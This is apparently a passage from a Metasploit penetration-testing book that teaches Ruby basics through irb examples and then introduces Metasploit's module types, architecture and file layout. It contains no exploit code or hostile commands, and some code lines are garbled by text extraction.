It's quite easy to find the substring of a string in Ruby. We just need to specify the start index and length along the string, as shown in the following example:

```
irb(main):001:0> a= "12345678"
=> "12345678"
irb(main):002:0> a[0,2]
=> "12"
irb(main):003:0> a[2,2]
=> "34"
```
#### **The split function**

We can split the value of a string into an array of variables using the split function. Let's have a look at a quick example that demonstrates this:

```
irb(main):001:0> a = "mastering,metasploit"
=> "mastering,metasploit"
 irb(main):002:0> b = a.split(",")
 => ["mastering", "metasploit"]
irb(main):003:0> b[0]
\Rightarrow "mastering"
irb(main):004:0> b[1]
\Rightarrow "metasploit"
```
We can see that we have split the value of a string from the "," position into a new array, b. The "mastering, metasploit" string now forms the 0th and 1st element of the array, <sup>b</sup>, containing the values "mastering" and "metasploit", respectively.

#### **Numbers and conversions in Ruby**

We can use numbers directly in arithmetic operations. However, remember to convert a string into an integer when working on user input using the .to\_i function. On the other hand, we can transform an integer number into a string using the .to\_s function.

Let's have a look at some quick examples, and their output:

```
irb(main):006:0> b="55"
= - "55"
irb(main):007:0> b+10
TypeError: no implicit conversion of Fixnum into String
        from (irb):7:in `+'
        from (irb):7
        from C:/Ruby200/bin/irb:12:in `<main>'
irb(main):008:0> b.to_i+10
= 65
irb(main):009:0> a=10
\Rightarrow 10
irb(main):010:0> b="hello"
=> "hello"
irb(main):011:0> a+b
TypeError: String can't be coerced into Fixnum
        from (irb):11:in '+'from (irb):11
        from C:/Ruby200/bin/irb:12:in `<main>'
irb(main):012:0> a.to_s+b
\Rightarrow "10hello"
```
We can see that when we assigned a value to  $\frac{1}{2}$  in quotation marks, it was considered as a string, and an error was generated while performing the addition operation. Nevertheless, as soon as we used the to\_i function, it converted the value from a string into an integer variable, and an addition was performed successfully. Similarly, regarding strings, when we tried to concatenate an integer with a string, an error showed up. However, after the conversion, it worked perfectly fine.

## **Conversions in Ruby**

While working with exploits and modules, we will require tons of conversion operations. Let's see some of the conversions we will use in the upcoming sections:

- **Hexadecimal to decimal conversion**:
	- It's quite easy to convert a value to a decimal from a hexadecimal in Ruby using the inbuilt hex function. Let's look at an example:

```
irb(main):021:0> a= "10"
= \frac{10}{10}irb(main):022:0> a.hex
= > 16
```
- We can see we got the value <sup>16</sup> for a hexadecimal value of <sup>10</sup>.
- **Decimal to hexadecimal conversion**:
	- The opposite of the preceding function can be performed with the to\_s function, as follows:

```
irb(main):028:0> 16.to_s(16)
= \frac{10}{10}
```
#### **Ranges in Ruby**

Ranges are important aspects, and are widely used in auxiliary modules such as scanners and fuzzers in Metasploit.

Let's define a range, and look at the various operations we can perform on this data type:

```
irb(main):028:0> zero_to_nine= 0..9
\Rightarrow 0..9irb(main):031:0> zero_to_nine.include?(4)
\Rightarrow true
irb(main):032:0> zero_to_nine.include?(11)
=> false
irb(main):002:0> zero_to_nine.each{|zero_to_nine| print(zero_to_nine)}
0123456789=> 0..9
irb(main):003:0> zero_to_nine.min
\Rightarrow 0
irb(main):004:0> zero_to_nine.max
\Rightarrow 9
```
We can see that a range offers various operations, such as searching, finding the minimum and maximum values, and displaying all the data in a range. Here, the include? function checks whether the value is contained in the range or not. In addition, the min and max functions display the lowest and highest values in a range.

### **Arrays in Ruby**

We can simply define arrays as a list of various values. Let's have a look at an example:

```
irb(main):005:0> name = ["nipun","metasploit"]
=> ["nipun", "metasploit"]
irb(main):006:0> name[0]
=> "nipun"
irb(main):007:0> name[1]
\vert => \vert<sup>metasploit"</sup>
```
Up to this point, we have covered all the required variables and data types that we will need for writing Metasploit modules.

> *For more information on variables and data types, refer to the following link: https://www.tutorial [spoint.com/ruby/index.htm](https://www.tutorialspoint.com/ruby/index.htm).*



*Refer to a quick cheat sheet for using Ruby programming effectively at the following link: https [://github.com/savini/cheatsheets/raw/master/ruby/RubyCheat.pdf](https://github.com/savini/cheatsheets/raw/master/ruby/RubyCheat.pdf).*

*Transitioning from another programming language to Ruby? Refer to a helpful guide: http://hyp [erpolyglot.org/scripting](http://hyperpolyglot.org/scripting).*

## **Methods in Ruby**

A method is another name for a function. Programmers with a different background than Ruby might use these terms interchangeably. A method is a subroutine that performs a specific operation. The use of methods implements the reuse of code and decreases the length of programs significantly. Defining a method is easy, and their definition starts with the def keyword and ends with the end statement. Let's consider a simple program to understand how they work for example, printing out the square of <sup>50</sup>:

```
def print_data(par1)
square = par1*par1return square
end
answer = print_data(50)print(answer)
```
The print\_data method receives the parameter sent from the main function, multiplies it with itself, and sends it back using the return statement. The program saves this returned value in a variable named answer, and prints the value. We will use methods heavily in the latter part of this chapter as well as in the next few chapters.

#### **Decision-making operators**

Decision-making is also a simple concept, as with any other programming language. Let's have a look at an example:

```
irb(main):001:0> 1 > 2\Rightarrow false
```
Let's also consider the case of string data:

```
irb(main):005:0> "Nipun" == "nipun"
=> false
irb(main):006:0> "Nipun" == "Nipun"
\Rightarrow true
```
Let's consider a simple program with decision-making operators:

```
def find match(a)if a =~ /Metasploit/
return true
else
return false
end
end
# Main Starts Here
a = "1238924983Metasploitduidisdid"
bool_b=find_match(a)
print bool_b.to_s
```
In the preceding program, we used the word "Metasploit", which sits right in the middle of junk data and is assigned to the <sup>a</sup> variable. Next, we send this data to the find\_match() method, where it matches the /Metasploit/ regex. It returns a true condition if the a variable contains the word "Metasploit", otherwise a false value is assigned to the bool\_b variable.

Running the preceding method will produce a valid condition based on the decision-making operator, =~, that matches both the values.

The output of the preceding program will be somewhat similar to the following output when executed in a Windows-based environment:

```
C:\Ruby23-x64\bin>ruby.exe a.rb
true
```
### **Loops in Ruby**

Iterative statements are termed as loops; as with any other programming language, loops also exist in Ruby programming. Let's use them and see how their syntax differs from other languages:

```
def forl(a)
for i in 0..a
print("Number #{i}n")
end
end
forl(10)
```
The preceding code iterates the loop from  $\circ$  to 10, as defined in the range, and consequently prints out the values. Here, we have used  $#$ {i} to print the value of the <sup>i</sup> variable in the print statement. The <sup>n</sup> keyword specifies a new line. Therefore, every time a variable is printed, it will occupy a new line.

Iterating loops through each loop is also a common practice and is widely used in Metasploit modules. Let's see an example:

```
def each_example(a)
a.each do |i|
print i.to_s + "t"
end
end
# Main Starts Here
a = Array.new(5)
a=[10,20,30,40,50]
each_example(a)
```
In the preceding code, we defined a method that accepts an array, <sup>a</sup>, and prints all its elements using the each loop. Performing a loop using the each method will store elements of the a array into i temporarily, until overwritten in the next loop. <sup>t</sup>, in the print statement, denotes a tab.



*Refer to [http://www.tutorialspoint.com/ruby/ruby\\_loops.htm](http://www.tutorialspoint.com/ruby/ruby_loops.htm) for more on loops.*

#### **Regular expressions**

Regular expressions are used to match a string or its number of occurrences in a given set of strings or a sentence. The concept of regular expressions is critical when it comes to Metasploit. We use regular expressions in most cases while writing fuzzers, scanners, analyzing the response from a given port, and so on.

Let's have a look at an example of a program that demonstrates the usage of regular expressions.

Consider a scenario where we have a variable, n, with the value Hello world, and we need to design regular expressions for it. Let's have a look at the following code snippet:

```
\vertirb(main):001:0> n = "Hello world"
= \frac{1}{2} \frac{1}{2} world"
irb(main):004:0> r = /world/=> /world/
irb(main):005:0> r.match n
=> #<MatchData "world">
irb(main):006:0> n =~ r
\Rightarrow 6
```
We have created another variable called r and stored our regular expression in it, namely, /world/. In the next line, we match the regular expression with the string using the match object of the MatchData class. The shell responds with a message, MatchData "world", which denotes a successful match. Next, we will use another approach of matching a string using the =~ operator, which returns the exact location of the match. Let's see one other example of doing this:

```
\vertirb(main):007:0> r = /^world/
\Rightarrow /^world/
irb(main):008:0> n = r\Rightarrow nil
irb(main):009:0> r = \sqrt{Melllo}\Rightarrow /^Hello/
irb(main):010:0> n = r\Rightarrow 0
\vertirb(main):014:0> r= /world$/
\Rightarrow /world$/
irb(main):015:0> n=~ r
\Rightarrow 6
```
Let's assign a new value to r, namely,  $\wedge$  world/; here, the  $\wedge$  operator tells the

interpreter to match the string from the start. We get nil as an output if it is not matched. We modify this expression to start with the word Hello; this time, it gives us back the location <sup>0</sup>, which denotes a match as it starts from the very beginning. Next, we modify our regular expression to /world\$/, which denotes that we need to match the word world from the end so that a successful match is made.

> *For further information on regular expressions in Ruby, refer to: [http://www.tutorialspoint.com/ruby/r](http://www.tutorialspoint.com/ruby/ruby_regular_expressions.htm) uby\_regular\_expressions.htm.*



*Refer to a quick cheat sheet for using Ruby programming efficiently at the following links: http [s://github.com/savini/cheatsheets/raw/master/ruby/RubyCheat.pdf](https://github.com/savini/cheatsheets/raw/master/ruby/RubyCheat.pdf) and <http://hyperpolyglot.org/scripting>.*

*Refer to <http://rubular.com/> for more on building correct regular expressions.*

### **Wrapping up with Ruby basics**

Hello! Still awake? It was a tiring session, right? We have just covered the basic functionalities of Ruby that are required to design Metasploit modules. Ruby is quite vast, and it is not possible to cover all of its aspects here. However, refer to some of the excellent resources on Ruby programming from the following links:

- An excellent resource for Ruby tutorials is available at: [http://tutorialspoint.](http://tutorialspoint.com/ruby/) com/ruby/
- A quick cheat sheet for using Ruby programming efficiently is available at the following links:
	- <https://github.com/savini/cheatsheets/raw/master/ruby/RubyCheat.pdf>
	- <http://hyperpolyglot.org/scripting>
- More information on Ruby is available at: [http://en.wikibooks.org/wiki/Ruby\\_Pro](http://en.wikibooks.org/wiki/Ruby_Programming) gramming

#### **Developing custom modules**

Let's dig deeper into the process of writing a module. Metasploit has various modules such as payloads, encoders, exploits, NOP generators, and auxiliaries. In this section, we will cover the essentials of developing a module; then, we will look at how we can create our custom modules.

We will discuss the development of auxiliary and post-exploitation modules. Additionally, we will cover core exploit modules in the next chapter. But, for this chapter, let's examine the essentials of module building in detail.

### **Building a module in a nutshell**

Before diving deep into building modules, let's understand how the components are arranged in the Metasploit framework, and what they do.

### **The architecture of the Metasploit framework**

Metasploit contains various components, such as necessary libraries, modules, plugins, and tools. A diagrammatic view of the structure of Metasploit is as follows:



Let's see what these components are and how they work. It is best to start with

the libraries that act as the heart of Metasploit. We can see the core libraries in the following table:



We have many types of modules in Metasploit, and they differ in functionalities. We have payload modules for creating access channels to exploited systems. We have auxiliary modules to carry out operations such as information gathering, fingerprinting, fuzzing an application, and logging in to various services. Let's examine the basic functionality of these modules, as shown in the following table:





# **Understanding the file structure**

File structure in Metasploit is laid out in the scheme shown in the following figure:



We will cover the most relevant directories, which will aid us in building modules for Metasploit, through the following table:





### **The libraries layout**

Metasploit modules are the buildup of various functions contained in different libraries, and general Ruby programming. Now, to use these functions, we first need to understand what they are. How can we trigger these functions? What number of parameters do we need to pass? Moreover, what will these functions return?

Let's have a look at how these libraries are organized; this is illustrated in the following screenshot:

